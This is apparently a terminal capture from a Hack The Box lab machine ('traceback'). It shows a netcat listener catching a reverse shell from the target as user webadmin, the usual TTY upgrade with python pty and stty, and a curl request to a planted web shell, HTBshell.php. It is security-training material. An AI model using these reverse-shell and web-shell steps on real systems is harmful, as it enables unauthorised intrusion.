 File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traceback]
└─$ nc -lvnp 1234 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:60916.
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:03:22 up 23 min,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
webadmin@traceback:/$ export TERM=xterm
export TERM=xterm
webadmin@traceback:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/traceback]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 1234
webadmin@traceback:/$ whoami
webadmin
webadmin@traceback:/$
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.10.181/HTBshell.php